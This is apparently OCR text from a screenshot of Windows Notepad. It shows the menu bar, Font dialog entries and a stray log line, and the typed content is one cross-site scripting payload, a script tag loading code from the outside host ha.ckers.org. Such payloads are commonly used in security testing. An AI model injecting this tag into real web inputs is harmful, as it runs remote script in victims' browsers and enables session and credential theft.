 Untitled - Notepad
File Edit Format View Help
<script src=//HA.CKERS.ORG/.J>
Font
Font: Font style: Size:
Consolas Regular 11
Consolas Regular 11
Constantia Italic 12
Corbel Bold 14
Courier Bold Italic 16
Courier New 18
Fixedsys 20
22
Sample
ssic.joran.action.LoggerAction - Setting level of logger [nl.ou.testar] to INF